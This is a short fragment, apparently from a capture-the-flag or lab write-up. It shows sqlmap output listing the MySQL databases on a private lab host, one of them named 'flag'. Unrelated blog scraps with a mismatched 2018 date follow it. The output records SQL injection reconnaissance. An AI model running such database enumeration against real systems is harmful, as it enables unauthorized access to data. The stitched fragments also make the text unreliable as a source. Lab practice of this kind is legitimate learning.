 ---
[10:24:29] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.43, PHP 7.4.7
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[10:24:30] [INFO] fetching database names
[10:24:32] [INFO] retrieved: 'information_schema'
[10:24:32] [INFO] retrieved: 'test'
[10:24:33] [INFO] retrieved: 'performance_schema'
[10:24:33] [INFO] retrieved: 'flag'
[10:24:35] [INFO] retrieved: 'mysql'
[10:24:36] [INFO] retrieved: 'blog_admin_db'
[10:24:37] [INFO] retrieved: 'phpmyadmin'
available databases [7]:
[*] blog_admin_db
[*] flag
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[10:24:37] [INFO] fetched data logged to text files under '/home/mfkrypt/.local/share/sqlmap/output/172.16.1.12'
[*] ending @ 10:24:37 /2025-03-17/
EVER TRIED.
EVER FAILED.
NO MATTER
Categories
tricks
hacks
offers
promotion
devices
2018-04-27 etemesi witting,blogging 6